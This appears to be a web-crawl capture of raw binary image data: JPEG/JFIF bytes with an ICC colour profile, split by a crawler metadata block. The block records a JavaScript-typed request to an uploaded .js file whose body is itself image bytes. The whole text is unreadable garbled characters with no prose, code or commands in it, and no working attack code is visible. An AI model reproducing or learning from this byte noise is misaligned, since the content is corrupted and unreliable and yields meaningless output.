I�kůV��m�	赍�o�1�#�G��1�	�V�/�ԋ.Κ�׿"l��gХըbO$�.�?�l��>v��b&,���Q)�kެ��x��Z�bƣ�B�>ޯ?��j�51R�c}�BϷ�����?�mQ��搑��b׋�w�4P�З�yiyb��.)v���%�]&�/���w���/?�/�� [���m�藉~�x/5�����	�}W����?ZR�ɐ��P��!{|'�'P�d{B~e(L#A5��1	��JP�e��O���uBs	��!	�!	��a�N�y�tL�)D��e�����?�T??�{��Ȉ��� )    !1AQa q�����0����@��  ?� j� �W��ڿ��� S�_��� h� ��O�}� �� �����_������ S�_�������_��� d� ����_���� v� �����?���� ���_��� l� �g���?����/���ſ�_�� j� ����?����/���?ا��� k��s��������?ܧ�<���� 9� V����~����� YA��}��ce� o�k�c��D�fP������ )��?���� ��� g��s� �� �� �� �� �� ������9��?����-�?����� ��3���_�3�����9���/���� �,��� ��9d8�����I�rXq�Ԥ�8�iu���G�jϻ1t�t��<�;X)�/r_���2��h�|z?�V���:�,n���S������d8��Y���B���B�,��#���L���HL�X؆�2'��n�PX��$ǭ��o>o,<�xH�x��������e����b��1u1e�VIe�Yd���08�3���2Â��gd!���  !d,,��Q��)�$�l���D��W�Y��fש;�޼O�hg���0�;�`�	'tǦI���t2#��%���H�����ϩ�r�H����ѵg�=�v�Z�Ye�~!dp,�!� �,��"�2�ȹdT��P�f�8�+�	�� D�K\�r�*Ə�RA��py��F����8A�z`|>$�K|^:d��{�[O?dK��߹4bq��8��|O���Z��z�KQ
7�^Fe�����lL�YB�C�8B�8`@�b(� �y��y�3�N��go�u�.ݻe�V�����y!=ě�F۸�Q�e&��%:|[�,���O]�=����z��?c��h�nը�ps�O���8����������,�,��d 各!�BY ��B��ty���2%�N����Ud����tu��.���@���D�蚘���N���gKl*��}:0ӹ3�b:F'��׵��6#��x��������1�n�&<�&����x��!�<c���r�,��d;�BYg!g,� ��Ae�KOD:��߹tE��ar�7�]�l����a��A 7�����$3���%��w���3;=ZC��V7��Kzd��ɺ_��u�穠�����/������p,aAAg���9�Y�0> ����������-},L-���u��,v{g��C����n^2�>!� �o���*~�y,&J�vȮO�D��v�1�Ӥ�ύ#��#�]z���ٖ�p��w� �ogA����!!�B�E)�pN185��|�gʯm�}|�<� ����cq�}�z�̱~#��"y���}E:��G�����m���f��n�JGd�d6���oc���N��O�T|u�?rM��������W|ww�Vp�Y!B�B� �!d b�� ����]Lk���-VG��z!ԏ�-~�d�	k���ig��u��w/m�6^	k����q�l7��[v��"t������H����g�ǡ����0���'����[�-�l��	��D�!B@����T1Y��(�`�.���� �0}�� ��C��Hw.��X�b��F�G���C���k���;��p�X����źI�!��l�P�(��-�����S�d�������-��$�1R���5���V�!d!B�,�� xJ8��T�9�b�����/߶8��ߗ�Ў��r^��]lߒ^o3�~�^�w�1L�剻�^��#$��(��zz�?���<�z����^��=�0��䄷�n~��Q���}X@�f-$ɟ��_3��Z����e�YPY�8�1�bqN߀��c��G��R�<��C�>`v�c������폿V�%�s޽N��\&ɉY�W���v�`�C$�>'�q�i��OV^��.D�c���>&f�ܻ��q�ѓM<ؿ���/�`&�����k�f+5�� &�58�@#�*e�/���
n*�G�C�������V��@U��Q�q���X&k�<���5�]|%?��<�~/R�O�� ΋�����22-�b�u�c=:G�{��H����%��ӿ6|��L���@u����|˚�W�Vff���+�k,��8�,9!D#|B��v�����{�)��� �ɷ��: �2���.�3L�י>:/	@�;���p����,���~�o~m��-�z��8t�o����Rs�d=CH%��>mq�]Q��c�鷎��K���?�S��@h����ĿR�Ֆ�x���!�/���L��^tg��p�� �2�����Sů់���L?��_���1}��"x%�X���<�&�c3�ӑ�ݰK�i���(��F;�R���oL�O�K����d��3��d{��gG[�ϣ/�2�e�Ye�Yf,���P�q�W��Ab�_�o:�绯�����?�<������H�R���+M{x-u2��gr�A�>�kmv��d|��n��gE�,c���Na.q��݀�����=i�={��#�-��=��g�}3�e�m��ً,�,�'��}��t����3�����gG������ "s�� �8_���<��/E�����������C ��	�Z��kc�(O�C�ф�_$�����}C�6������T��;_��x�{A����-��l��1e&,��~=rZ���fD�]ɝY���:-�~%ܺ9���sdۨ]3�]���_�0p,��{�HZذ0Xp��Ӳ��wzdI���y4��|>a�콥�<4�P���y<E�`��2�-�l�[e�f�'9�wʺ�Y'�L�r��'�[�� S���GKe�2m��s�D�m����5�W�n�z���C�Y�d��.�~<ܓ�8E6��:a&vC�6n0d�KSM���}O���m��t7��	K��Ym��e�-,<�p&��4Ҙ���;�"�m����u���i�dϵ���L��u6Y-c���s�C#��~�I�Hu�p�ac�����Ǹ�F;��-$�Hi�T�w}��f�O>	&'e�s���6Ye�Yyg�H���E�5�!_<�f�㡷�s���� ���tJ��Ա_1�2�a.�q~�\�!s�@�L�c�������a�	7��W}�չt	�)���Fl{6_ԃ�2�.�����,��,�ƹ|1f~�uj�l[)m��+KKeo��o���	�{9T������-gf���=F6C��C+KIIe,7���o^u'��R��RoM����;�:�#���O���(�Ա�џ���,��w�<,��eڵo&�m�����[m�[	��#&]�@��x#[w-�\%�.��:ÃO��l�m��k��	%�Bu��scf��3��Æ;�ce�6{�p4'܃��>��� d�t����������v߻~�x�m8�m��f��ͷ�.7��|O�@���yOc収C�/p�;��BC�}������u/_�'F�:���ݕ�{;�Wm�p3�m��C��I�KɌ�q�2��$��n��\~"YL�����m��гg��Ļiil߻a6��
�JV���0��,��ǾvZ�e�'�n�;��9<a��\��w��R�?��������|������:��S���;�4�!�s�_6�M�O k�=�����?%ӳ�d��g�_�3<3����ʹ���-��m�����R��~�A.�<�z�t>;���|˸w��M�R��m�+
�29�<�5��	!�^���Շ�H$���c�A�{�F,GԷ�C�	�:>�6z��駹!į,��/l��m���w�x�m�R�C(�TfDˏ���<��,�0g|��B##y�u
y�6r��-���Y|;���q��'��2�����H�'���ş0�%����<)��>K?��m,%�����Sܡ�Q���I��� ��R�A��B�䳏���/׼���f��׹�g�"�>`^.��<�G����z��8v��`x��;�<��0���8��6��wn,p'���3����B�.�ꓞ�����}�A/�l^a>�Yd��	x-��Z�km�wv���o|J�����t r��e��x�0ש�Y�>�����#x��N�	#���?By����z�+����Q���whw���>�������+S��?Wq��~�����g��P�3[���R6���m������%.�t��I����?�l�xl�����c���e�%�����1�7����p1�߸�2 ��}�"��|BvSçL���؎ҏYk���e�������~H���w��̵	`����_�^s�&���ˍ��G+�Ĵ�Z|���z'��ˡN����#����[@	֤I$���gRup�g ��,��o ���n��N����Bϲtf6^3}��a���H��I7�=O?m���y��OL�P��9�?�x�� Wc���zf��=%	7_�� �f�#�7�GF	����? ��D�ᤏ� �� ��>�I�9���a�k��G��� K�������!��d�O'�4����q�$�g�ɠ�L�ӽ���F^!��ן�����
G���0�Ց�1���������~+�k'�}ػI���O�ayq��Ow~��������_6�������/���'�����@�B���`�� �ӶK���.����%ѽvD�'��w[�_ޝ{�3���Z�\~� hM/)Ee�>�90�����bK�~?g��^�Q�`x��f�r%to @�'LF����g���������>�| ��������K��S���=>)�!�-����'��1��>��%��{��K�+�o�J������/�
�Ť�IB§�� -�]=�wǌ�yd��^7�M�v���&�LOpw�[s���0���*}��,��<E��#�V�~-8{�È��0H���l�^���[¡;|���_W` ��� �����~c��&z����v޻�%^������`�� �~�#����O���QŐ_W��|��w�a��w���7q3.�8/��|��$����e��2����	y��I?p}A0�:�8P��I>m�c����t����.�_$� ���x:��p�q</y��=�a���i>C�>2�R��� \��7�y��I�#�L��%x�����=;Չ |�y�{������K��0'����6H��.0r�Ĉ���z'm���DG^��r
�<���6�ޠl�+�%�u_ȗ�԰��,��0A�#�L�����=������$�z~�g���9!�7� >�����b��l��� ���� �� C� �V�����������3��������^��C�k�P^h/����P���3�����^���xO�ԴlwB3o�0ugP���A��8����s��Bר�kxp_Ґ��컿���_;�n�Oe�;,�'sq!�/��4��l�f��/l��� d'�� �?�=��� 	@^������|j(�K �B��q1��1�l��)_��T`�#���䅃�ۆx/8!/���!du!&���Yg�[)J}K��HM��&��^Ժ~������KG�'������"lW�x���e���������m���<�~a/1��W�~|%��ͼ���_6�o���#��=fn��I�O�8$��$b�A����BV۴D,��Jx.��zB���2)7<r�%������f?�,����n>IQ.Y��'r����-�A{e�*W�����bb?5�����C���J��� i��>��g��Xr0�8<ϛ[1gRI�z���\V�m�3)e��Ԋ�a�����np;�c� �����<���c���R�z����ex�}:������\�̳����|K���n���u`��i�O1��紇�������䬥���q�X�0K�L���`B��\���/ĺ�Wbx���<�W^�ȼe�x/�����w��,���O��v��a�V�R-�'^#7Ę/�.�f���~c@��'�*w����R�'��<���43Ж�Y0�[p��F����a�.���<�r�.�lJ/Dp��,�_�t�}K���;>��u��l{-�V���o8�����o��������wH���f㚻p8�|Zg�Q���<�;�Od��7�q����L���{��gXe����e�K�ϩd�S���m�d<����c���_b��R�g�K���X7̽�l��n[uNx�#sW/8��6��v�1'V�1�0�w��w�#�#=o�g��g�����S�=%�s���R�]{�x�x�ۻ)�m��`d��2��.��_e������x�=�R�_��_R���?s���c�Yum�7���p�:����b~��=����Kji�룻��~�򷩞���L��ZO�Y6m����]��&[xe��R�S��� ����ǲ�^�����[.En� ��v�����Y-�ì��V���Z���[x낎��xLy�'yF[��_M>r��<����^A���c=�#�M���6Xq���[m�e�R�s�}�O���g����yJg�Md_=�~���Ů�Ǻ�G��-��-�}�o2��+���-���l��!��M�=M�o]�2�x;m���/��g�sy� {Xv!6r���y�����ِ[��-�Y�.�]�Wv�<���z����	9�Ǧ!�ٲ�_��#���>%�g����a2XV!��q����c�m�[eƥ��l�R�;g�����^��]�����1�|�	��_��p��v�7��7c�K�+��K���;���+8]j�����?���XC�LWo�z��!.��~V!�o�,������v,!/���^6ըm��l���.W�O`��1tͿ�p��y6�r���\.L��ޭ��F�����L����V���3�u,8p���r�1t~���>E�?�-��W�]X�33�{�à�uK�ԝ��(?���(��;m��Ovp,�ԥ��/��ےO�Į���6|�x���K�Ԗ��N�
4>���d�c� ��M� `�� ��C;I���)p�W���g�Q��!�WP!�c�e��� {�	f~n�ϲS�d�����k�>,�N��[.)Dݛm�,2��Jw�V����_�z��K��|o��WJ��oR�I�yc��?�;��g����7l'�a2�/vgw!���!�#�c��� �g��oط���� D�68��<����(�|{��'��`��({��km���a�]JP�n��Կ��%�mT��������#ܬt�&7O),��r`����>�`�e.���-.����?��vw��:���'��BZaO$(�\>N��O�.y��+z��,q��Ͱ�.
R�=ˇ�K�[=�}+�^/S�3��nNϩ�:�e�l�����Q^#�3��|��|�HC ��=<��K�ym���n����:��?hv$����4�|K6}�l����P�������K>�-N ���]_7�^)���?on�{"��v�n֥��]�����L���W��l�rCx!�0e�yl���wW�^e��������i�Z�~������X�{���{���0�;ǉ�㼼��t𷿩4�����ś�fx��Od`��6R��2OR��Zݬ$����5�a��B|K���O����X���څbr8�����Lw���1!$�e"��xR�������M��˓���O�foG��xM�g�e@	���[���	G�c݊��v!�xNB�� q�q�w���>���Z~�����'t:i/��6�C)Cm��9l�x[+w���7���^�~/)9>g���� ��y�� ��x��J���2�:ٰ�M���v��9çQ���A�z^7�9���o@����}����v����}3��,�g:|2���-C��m�/�w�w�މ0���s�3��z����l�����a�������|2�Y!<:�P�>���{����z^+��'�{�b��9<t�n�%�^	�/�tי��� �m�୶#���g�.�	��Yl���8xI�S��Fʱ��`1f�c�_	R�6̳l�Ç�uݗ]������}L��w�n��Z�=u��!2}���t��y.�X��� �x)�m�V�)K~\1���I1��!ᜧԺ�0ť��&|L�0��u�He�_O�?��>Hn�9�Z�v��i�q���M3���d��	�����?-��^�>g�L�g�3���r
�/I���[l��Q��6;!��C��_$�O�6q�2ާMYvK$t�ş��M �׷�!)���6�~+�>�� ��G�;���	�7�C`�/��,���B�e�	0d�O�9՘|!���!�W�!������{�J'�.�]�_�e��q6pG��,e��'ĝ���'S<��w͒ë�x�Q�28ff��èG���L��vn��xa���B�u���I^��Λ>����M����  �? ����՞�^��S>y�1�����"F97�(�~fg��:�a�7s���,W�9�7Iթ�e���eէ�bt�����bk�,�t�o;/���x-����q�&۱���&o�vLx��9�O6�^@Xj�!x˹�� ��I'�/�%��x���u�z�|ȝ�=�N�Y��~G��v}l��Y�?����㹘��p�]��o�tM���yg�w�e�6�0�#c��y�|���Yp4�{I���^WW>c�t;��f"=�Q��X�SL?���g�۬�z�x�;,�G�������#�G�+Ηu2�;oS�g��.�ۤy���x�3N%�%��y^|��y2̛#�<�z��$Huݼ?m�j/(���)�I�=��وu1ٰ�A_d
��=8���&u�c��o䭶#��/v^���_R�^㬾�g��.��x'lC�F}��fb0�r�>s�~l�tK`��À�!ՠ��9�6�wG���B?띹��ܩ�,��3�6C�q^���/"'�Y�� ��䰶�%��/s�v�8go.�xp���!��"��ɢ�X�� ����cfE��x��NO�2�^��8�� ���4>.�a�p�%��x�����G�� v��D����d�m��~O��-�R���e�_q�-a�í���/
Aw.�w�����ы��i��U�!�X~u�,�����a�w�Q6\����W�Z@> �6=�lQl�P�<�^�0<_6z.�).�Xu�;��:�ܟ��z��5=�Y,'��|]5�oI^�=�pGt|͘����<����oz8b�I,�N���'g"���f�~��S�8�ߵ���vd'px<ٝ�v�}e���gy�U����q����u=�-w��Xw6[���`�C6�q��$���q��D�=���2X��H��i	��,�`W�&D�ŉ����%��#���|s�r�Y$�`�)���!��c��� �a� �pp���^�XlU��L!ֲ�Ml��3���s	����tG��ie0,������/q2D�I0�z&fC�q�L,,�lc�A��y�"��}�n�$0�.>���Ϩ�u�_�8���~m�{���f��`����Xv���@���|�d���,�"A#�1�������o~"!��.���y{gS�}$/q�> Y�6a�	�d3��I����l���[��=<d�G{I�d��Aĺ�&�"�Y�A}����x�?�� ��Z�L:�پ$w�5�2C���� ��j�-:�^���zǹ�qȰ����yő��6q�� ������Ի�%��[%���6fE��#�+��8�����>}ޮ��]|����Y1B�1��=L����]S���
N�`��g~B;���܎���w�Ax�ջO���?Ѻ���$�~�6_���npoq�����L�u�4� �0|���gS({{���w�7^��lr��g��l^�Ϙ��1��������:弇��D�;�z��3�=�a9xO�=}����u�:�6;/?��	ڱ.�x�V��m��s,6��E]���ٝ��E� fD��'���0��	y�;�3��|����H9$� ��Yvp�,��h�w�fӱ��'4����s��+%�w���Ղ�l���oK��xq>��ٷ���v�E��XY��e�2�P�K�~�����+O�e-��������5�: ٜ?�����3Y�Q�b�J�4����@�a�qa����~lq�,�B�8�,��ͷwp�a =-o�'os}C�W��H'�{%���Y.�u��Y��R���?�o�������.=�c�]$���us�˸��O�#���!M"��$�5Bk*8�D��n��#�x�#� �98۩�g:<]P�}�8��ծs�AՖXY��񐳆�ݘ�,v��������GP�?�Ϗ�X�m��t����t�%c��2�_ɼy��7�kl��]�o��0�ػ����a>�i�#��{�|OP�~؂�ߟԲ�+� ��WDO%��E�Si��`YO���8�,��VYe���q��$0V�� Q,N �'Ð#5�iu��@:��t]�p��d�lo���_2�3�����3�����v�<�'�0�˨MZ
`gݫ��� ��D�<W���];'�7��yf~l�g/*��8��9�?����8��@'�r��syK%��S�}Ϟ���3՟OF� 6r��-<,R�}�J�:[ݶ�G�Y�Ke��g��׳�S1��W��}�;b,:g�o�B�����ݜ���Ig��#;H�Ww~p�p�Ye�Ye�Y�~9e������u2��/����8S4(� <�q�������7o�� Wz|�lu��G��� ���יퟩ�|��B�(�B��w�y)ׂ��3���L��ay��@g�������͈~,`��~��|�����?�g���wl�l�r8�ˍe�YL��1��<��|>�������7��)^���㿓��5��'f�������е�aN�zG��>8����K?���>烰�"â'������g�q�o�L��}fk�}�=���ᙞ���P����C��c�;vwޭ��t�z�ܺ��S���^��K��m���~g�]+���˸�6_60�,�e�C^�!�x�/2J�7�c��?DB���Cj~�~���z����g[c����p|M�e�%�����[w>��� ߫��|1O`���y���p�#EA>ov� �r넡�-ŝ��=6���?;�d�{M��o)��v��鋒�"~�?m�$"�#��BG�Ϭ��:���m�mxyym�������/�ppL��ܗ��g`O��Nj�'���թ{w���G��냄�h0��f�����	8.���<(��A7���<| k����#|X��F��p,5O��m�K���;����~���Y�>&g��m��m�Y��N��u��z�<r6I%����i�vm�?�U�3��S��� Y�q)J��5#O;��}���� �����
a g��Uuk������	�藷��fݸ���L���~_��o'k�b���Pü3���� ���.����	�����;���ô��D|��o�ك�3��� ����P��p{`��p��ǀ��{�����[�p��/TO:�I$�,����� QH9�w	s��1y�=����̽OS�x�}����/z�&NV�a�~e����=%�Շ�R��]G���T��#_��\]��� 1��H��KC�&�0W�~ �;��,��uyL�{���8]�O��:~Bi�x��}Y����Ooo� ��8ͺ�$ޛ�����zᗅ�e��G��6�X^� C��ug��[�z�#��!����,r�����+�R�<�Oi�^�la��y����$�>��!8\l���5vԣ�z[�=7�)xX� R����5L���/�4������]3�q�f�� ?��Բ������o�r � �}H�Ǘ�x<��� 	�}�.�Ř�OZ��%�|��Q�A�0��Ϭ��!���~���v�IO�!�q:�^H�s�v�Ȁ�2ߔ]-OK�x�����z�έ^���[�=�w��Y�?12��𥗍-'�"ag��J�:�8y�3��fxu�_Wt�K��>M�.'����_�a��?@�؎%�����s�R�/#�L�F�g�e�d�U�j70ǃ:���|D���?+�Iw�@韣�x��C���<7�Z"�Al��KfxYe���(o(��B���,[�x���ܗ��m�fI��la�O���?wW��\%��V@�J2��/��㝫巘��'�qvHu"8��^���'�Op��w���YzR0�h�"3��>��� ���x~�d8#�ާ�z�-a�J<L���Ym䈈s�m��,�G�>�*}�ɞ���S�^z�_���� t�!�7���)����wsG��-�#2�Ќ0�Ԟ&�%ٌ�����yq�"��q�n�N �]鐟4/��}�"ϥ���<G~1��|�o�n�,̥�{�x"<�>VX�����][��{cgϏ�m��c�x� v�������%�x���8��eӐ`2Z3~�K# �<�g�!����(����c�2��(��A�����C�����������>��O� �H�|���Ǯ� {�cg�d�P9S?��˓�p��0�tGD����/D�,}G��ǲz�<���8}Q_�\	�O-)�E�&����
����A?���h;K���=E,# �uxzA �՞�l�=��q��|pG_����.�M� o�w0�f:���V�>�ۯ��X��{�<)��<m����� ��޲k��]e���v��[c���͓��/S�wu�|�=�-�cd����<���P.� ��ھ�W�R.��v!z�}�״񧛰�d�w��
� <ͽC��]�Ǽ�G��gy��~鼒G��#βxl�I!3<�9�_<�//p^�>Dz�r\��l��,�ާ�JX�e���8�Eն��r�<0 '�,ʯi`� ���R�?�f��N���j�}L�$ac���z��M�,�Y3u���xD�Lr��΍��nsxxd��O'�W��R��	u2;͟i�¶�fm�6�Ը,����_2�9u)u�s������,��t[<A��6WL��gy���,o��W��~{�OA���Q�<�m	��ۦˌ<����'����z�C��e�����X��o��޿6xg�C��E.�w�ZW�pV��˖��df66Cw��m0]���d�첛�F)���k /?�D~�W��g̯�4��$d���]��̷�+���Ӷ�A��>	�O?����g���R˨�k��s�#��#�v�X|Mw�7S�Ĝ.[�X
�˭�F6�����-ܭ�=�b��ɖ�%�?� O��0��p�˩e�x|#�����̾��> ����8��ՒI<
zp˾.+Òr�@�Չ�R|�^�>���q$u{/r��e.�9=�����σw��e��_�I�u�� ���u�n�y��Ye�e�����ٶ����0ށ'�z#�.�^� 18R�WI���
R��$C��]��=C�\#��g:��[��r�W����Z�����O��M���b`���?�ɏ�Q�����=K/#��bX�^��>d�� T�<D�����e�y�6�.G��e��R,�x�)wxW��p��m0��J���q�Yae�|ˌ����.��y�?�%�|O��y�5�'KX��xg>7ݡ�̫���� ��R�Z/y��,�/q����-C��^Y����^w�G�b�]O̰�Kǈ�+K6��V�b�s��m�˸����/.?�}gŉσ�m����	�3�Gc�i�N?�B>e-��.�����Z�������5��x?�0�e���يs�9w.�e�d��#����u����7��ď�����x1��'$��-�<l�ä��o��<�~�[��o���� x^7-������o��/=x�`����!�3�Ñ�m0M@�@�x�e�^���]Hb(�9���<,��qp]�%��zs-ԗr��@��.�[���i�F� �OI���A=.>5t$��C�?r�,� �`�7e׋������<�����9x9=K)F|�'�� ;t������x�K�6��)y�[�b<D8����p����%)w[|�)��/��9�̸=Լ	4�P�ߴ��`�7��x����g����w�P��٤��s����%�0�l\������+lQ��w`��̃�W�&�K�;5a2�!~�Iў�Rv�}��0���çP�\)�O��὏�Ly��xyG�ٙc�op����˲�-�c���۲;��G5�R?7��\]O?�N�q�rN��&�q���?͏�x���e�m��NT���������o��|��w���^.���?�Ae;x��;���9��C,��)e'�+�ɼ�<_�i~�q�-��?xޏ�m��e�`|-�e?l=Z^�7���l�ǫ��ǻ��� �����o��I�[�y.7x�m�e�{���|pH&:��?Q|�x�x���7�p�'�Y�9ܶY��)p��.*S�<?w��s�5j��	�5��m�\�Y-?���\�<��Ga���m��>�����!��)�O�����Ĉ�0�9m��m����l������o9��R���ŋ8�yYK�K�Pv	�
���������m�x{�	v����.�ZLV��Km����(V9�ĸ�z�z�������f�c�|��G��E�� H{��YX���]��l�ܖ�����c���2߮^Rɗ���m�����5�Y-_���
v�&!���´�g%�x܈��"��F �)m�Ԣ����/���q�]�����_����&vZ۷�g�P��x۩Im�e�� ��� ��Ad3��<.��}ϢXe��Vxl�q��-�ۍ�-����o�1���� w��e���y�xxݖ;�����\.7�6�e,���)J\%��"[X�p�~���el�ܺ��V�m��C�o+9'�]� _��� E�|�g1�i�vۜky���4���		�N3���m���FZZK,��)2g+8�O
K,���o����>�3%v�n���x++em녲���������|���Y���-���m�5������̙�)$��ooY��)ZaBx�O�[m��)V����p�m�ն�+oh�￰�z�/6͏�Ie�'v���m�,,8/�2ۜ/��Β�o+,��R��)s1�_�p? Ϭ��l2�l���6�2v�2�����엯�^.���2�m��kkm��y�F���x��_�ݷ�,�,��%)JS��'p�z^/�rk�����������%�]H@�~�� P���&��ov zL.���X�V�6�m����m���--,ZX��6YNKm����em��׊�)JR��aӈ���y	N���v�m�m���-S���6� ��/�#�>���ŧ���R��m�|km�K�Nj�m��N;��jծZrb�Y�1l����������'�/JN�$O2��=�6�+{�w�����-���C��y����7��,&����\+Ū�m�Ϩ|K�V������2��d�Ye�II[5f,�����ܳ���^<�d���@��/G�t��p ^� ���J��Z���l9f��|�!�}�S�}?,{ád��)}��y����Ye���\�o����vd�uxv�x)7�7�+,��e�Y�)e.���u�!�=����������"觞��W�w�e�	�sk	u��s�]�3�q��k�=S|�x:��,��L�ո���6lX�&M��.6�m�o���@��/
�[e�c�ܲ�Ye-�����G)����3?0�a	����8��|IJ/��g����ԏ}I��_��U�mk��CQS�`�p��,B�����L���m��^�]����?i����p��ᔶYm���YK1[,���q��~�[g����o1^m�c�j[l����|�[��x�%{��� �y�`7��K� �=����/Tv[�Ȱ����ܻ��Y��m�ߋlY��&x�X����C4�f]�YJK/�e,�,��D��!'�gշYU��`xmZ&Q�Ge����|�X�����[��<A�4��{P�����oSr���9��'��[~�,��/�������jmZڵk�n��إq<*f�]�يj��^��R�8��?�B��=�*~�����u-�"y�D�P}�?G�C<�}�|E�1G����"��� w`��vM�2�Z4����&,|�!�����^��\m��:��[[[mx�{���[��ic�{x��l��1e��e�YO�^W��W|�����m��Xy��|�h&=%��ӏ��(��OE�$h���,��l~�o�,h�xi>�� n}`e����1�*Ya���			�W�ۗ��e'�kwj�l�fYe�e�e�BI�;�h��:��>;�?w�%v�<N6>/��zb�����m�nK(C�ޛ�Qf�eao���K���*~L�8zd� ȌY�O�.�O$>��t���xR�m�%�Ye�m�!��W�V�E�Kr�]��]�[e���(�"�1-���I�s���u)��N~��Ow�z	��>g���{�p�#[��1��'�o�:�I�1���C���� �>>�c�����3��J���x�����eeor�,�,���Ye����!��>��/���N?�� ���@Sο�4���ă� W������ `� � ���ď���?���_�ŏ�ه� �������b��� 	�"����S� %Ps�I��q.zt��z$nc��3-�^��D�77`S8�@�y���0� �T�/�D � ��H���6�(�0y�B�ĉ�C&G�<<8�� �A�   q�2�X�c�ŏ�gb�E���3�bĆ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251225/c527aeab-53ab-4dbf-b88c-0015729f3d7e.js
body_size: 16925
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              	�� Z 	   !"12AQBRaqr#Tb�����3CSU�����$%6Vs���4ctu����&DE��F������             �� A      !"12ABRQb���ar�#$Sq��4�������3����   ? >�}U�.�U\��LEs%�_m�mzt�s	<l�h��r��S.� ^�<V���:��U���Qx��A�b����Ǆ��V\�w0�@Ң6��s�J�>��&#Gn�n�_���Y|��@�5V(�ʖ�#�ȗ�Z�R�n`�����r�5s�1�
��uO�גj�ݥo�V��l@DEo��ZԵ�eD�Kύg:�-;���j��$=u�֥�%;H���8��X5����*���\PrWQ�X����Z�;����������WP�W�]R�����(uɽմ��Y\�RwR.�ծw}kUo:�I�ح�VV��',γ:�e3$Ջ���R��6H����]pg�x����y���ZIDW.z��("y�,[��S��U8��l#�&�ql���~���U\�~Rѭ$q6Ucj�	����NzPz�Q�7w�n֮`��=���yF"���B5L�3�^Ws�!�Rdq�(����
đ�[�K�]�ʟ��gZu�	��6�z�c�R��;�� A��\��^�Sto2jA����C���b�#�'ر���ym��3�}����xr$U���شqPP~����Xx{T�uW�K����-��<Gr��д����D7fl�Q��y*�(��&�8<ֺ��V���%�:��Gu�8I��BJ�v�p��5t+�o����_?�D6 �`Ū��x��y ��6�w�*#\h�槊Q�*��6���!��G��`*�������xgB^�����KoH7�:b�)�d�� ��h�L����o�� ��*l�;����T�(=���/����tͰ4�m�,�D��:*��f \Q����	|������u_���B0@�b^鲖з[ ��>g� d�����+�zĎ>mZ9�س�Iήt�.�d��d�]�I��M<�"_'I5bp'd�� 	؞��JJ�ͫ �[�Z����k|�ٛe�PPz���ed�DL��u~�LFŏ���A��-�m���{R��s#2D�==�ۚӪ$��l�L' ��-!�O\�������)t�\%���lmk�����E]Y���$�S�����[p0ć-OE[v�r��Y�(��A��]��b�W��+�r3E�����~%Q�D{�H�9�-$A��J��H]mn�.Euuh.a��t-^���.�󙓦N�Ӟk�EW�冎��ȵ����qC9�����Np��}Tkt���Z�uh7��{�M�kYS��k��Sw���
jʳE:���n�R�
k�[�=	�[�%D�
M0�|7i��k�#ŏ,\3cc�'�t���d=*\�6��+�ԯ�p�"E�76�{k�qN�A��V�)�Bv;.�p�Bh���x��
�!CY*/Eg*g)����}�[�ܫ���Qe��E}!䇳&����I�������x���@>��㸟�b�z�E���';%��W��:���doN��O5垮�T��F�N~e�A���S�g�� �(u��))�%ܬ��a���3B��B��uQh�A���Ji���@�N�L�:x�ܮ��c�jh�#b^�E�S.�57.����?�B" �$��{���qn�yNC���l��Qkl�0�����-�����A�҂eԒ����^
�jr|����of�����ۃ}�ۜ�%���	�E�"��9mUC(�r�|��v�Wkaڮ2�?�8�y��/5~ZA����%�PT��&=�2:���|�v�X�����҂������ش(���i��a��[Uɉ�P��W��*)�z�/���Z���fQ����Ҥ��7�73_I*�tkM8\+�uW�|��qȤz5W��R�]襼N�R=��B��Mފn�R5���/ۯGc�33J�B�g�gQ]�kMP��&td#WLp���R�h,�
k��1#
��|5�'}H햐�a�6f��
Ѷ:K5lL�t�/��H����x���/�����DN��R��cm�[�S��y��Е��	Ĵ^KWd��4q��Τ���6X�*����[����ҙ�W;��Fm�"�:sU��̪G���fܗw�&�Q��F���0��.+sc�TR~���2���+��K�I^dW�+\Γ��J7����)�"O��=��v����$z)m�˹I�z@7��%h@iu��-���e�s�$ZI9KE���bH`�vr�f��)�}Ћi��Zseǌ��t[h�$����f�q�.�Iˑ��˨��E�f���p��������i��-RG̾d�=�d��Q���a��_.�-��o՞cl�
��>��P�T�w��[������:i� ^�J/أh�/E�[^aZ�>)dZ{�HD���]�%�:��x雞	M�{�G�ne�Hs�O�/7k��/�l��Y�\�V/D�iު�cj[*��=j���5�@�B��Z��0�a|C⇎L=���^a�c�_g���l�u��B�:Ii�N:���]92�Q����<ܸ��|�^�h&M	D��EN�ZQ6!Ò�g�'5l��\���U��ţ�G�'��7,��ۭ�$������JoP
�[M/[l0��=�-��
"��_B��'��^����mqa�bHșxE��sJP�W���W��F@^$�`�+��Z8W�X�(=W+Z)Bz6ƪ��@�n�W{�{�e�*�x��f�9ʸI- ��'��؉U.-�;��&p�eb������%����PRU�p��9q�
[q`o�{��j�&O�<g]�K�k�-��� Ha�?�O�CӔ��n�*����Xj:'��켣��@5J�� �%���W�"���Ȼ+:�h���"gF���T6ݷ ��H;f��a�%�m\��9Y,�~6UcI�4p"�,Ә�إ�ΊZ���iڋH%̴~�m�AEq�ē>��M*V��
%�Eh��Rm�4��@��p�[�#2:ޒ��e��U*���K��C��*k@��xp�k���Z�V������ֲ���J��R�3qga���Oca�6�~�H���GKC�X�%_5�фL��.Ͻ���WMoFT�v�nm7�J>�7=:�#��>T�˷?o�qf2M�p:{N&<	���Ą��ʛ4m��V�nV�@����T�*|*r�x��%�6ہj��lu����+�\ơ�R�T�a���EAA����_ݚ��E������R�lI���q�L���Ȋ�s��ג`]�I@����/i�����+�-/?�ǭ o,���P-<��EZvAo��1�ɍM1z;�����tql7k6]��X���rPF�H��
K��;j�Ǽ��������OC�L�e��$�H�6�Z:ǝF a�
